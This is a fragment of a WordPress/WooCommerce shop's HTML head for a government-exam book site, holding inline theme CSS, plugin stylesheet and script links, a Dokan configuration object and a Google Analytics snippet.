!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ns-style-remove-related-css-css'  href='https://www.govtexambook.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='stssm-css'  href='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/css/stssm.min.css?ver=1.4.4' media='all' />
<style id='stssm-inline-css'>
.stssm-content-social-icons i { border-radius: 0; }.stssm-content-social-icons .ssm-fab, .stssm-content-social-icons .ssm-fas { width: 40px; }.stssm-content-social-icons .ssm-fab, .stssm-content-social-icons .ssm-fas { height: 40px; line-height: 40px; font-size: 24px; }
.stssm-sticky-social-icons i { border-radius: 0; }.stssm-sticky-social-icons .ssm-fab, .stssm-sticky-social-icons .ssm-fas { width: 40px; }.stssm-sticky-social-icons .ssm-fab, .stssm-sticky-social-icons .ssm-fas { height: 40px; line-height: 40px; font-size: 24px; }
</style>
<link rel='stylesheet' id='stssm-sticky-right-css'  href='https://www.govtexambook.com/wp-content/plugins/share-social-media/assets/css/stssm-sticky-right.css?ver=1.4.4' media='all' />
<style id='stssm-sticky-right-inline-css'>
.stssm-hide { -webkit-transform: translateX(40px); -moz-transform: translateX(40px); -ms-transform: translateX(40px); -o-transform: translateX(40px); transform: translateX(40px); }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='catcbll-users-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-hover-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css'  href='https://www.govtexambook.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.3.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.govtexambook.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.3.3' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0274be;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0274be;background-color:#0274be;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#0274be;}.woocommerce-message::before,.woocommerce-info::before{color:#0274be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0274be;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0274be;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0274be;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#0274be;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#0274be;}.woocommerce a.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#0274be;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#0274be;color:#0274be;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#0274be;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#0274be;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#0274be;border-color:#0274be;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#0274be;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='nickx-nfancybox-css-css'  href='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/css/fancybox.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-fontawesome-css-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1' media='all' />
<link rel='stylesheet' id='nickx-front-css-css'  href='https://www.govtexambook.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/css/nickx-front.css?ver=1' media='all' />
<link rel='stylesheet' id='sa-login-css-css'  href='https://www.govtexambook.com/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.6.2' media='' />
<link rel='stylesheet' id='wpv_telinputcss_style-css'  href='https://www.govtexambook.com/wp-content/plugins/sms-alert/css/intlTelInput.min.css?ver=3.6.2' media='' />
<link rel='stylesheet' id='lightgallery-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/lightgallery/css/lightgallery.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wpcpv-feather-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/libs/feather/feather.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wpcpv-frontend-css'  href='https://www.govtexambook.com/wp-content/plugins/wpc-product-videos/assets/css/frontend.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='dokan-style-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1683460966' media='all' />
<link rel='stylesheet' id='dokan-modal-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1683460966' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css'  href='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/font-awesome.min.css?ver=3.7.17' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://www.govtexambook.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.govtexambook.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.govtexambook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://www.govtexambook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' media='all' />
<!--[if IE]>
<script src='https://www.govtexambook.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.3.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.govtexambook.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.7.17' id='dokan-modal-js'></script>
<script id='dokan-i18n-jed-js-extra'>
var dokan = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php","nonce":"9a86d6ee10","ajax_loader":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"95ed7c8741","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","rest":{"root":"https:\/\/www.govtexambook.com\/wp-json\/","nonce":"1bc38e823a","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/www.govtexambook.com\/wp-content\/plugins\/dokan-lite\/assets"}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/i18n/jed.js?ver=3.7.17' id='dokan-i18n-jed-js'></script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1683460966' id='dokan-sweetalert2-js'></script>
<script src='https://www.govtexambook.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script id='dokan-util-helper-js-extra'>
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1683460966' id='dokan-util-helper-js'></script>
<script id='share_cart_admin_script-js-extra'>
var ajax_url = {"ajaxurl":"https:\/\/www.govtexambook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.govtexambook.com/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.6.2' id='share_cart_admin_script-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-NML5JQR' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NML5JQR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
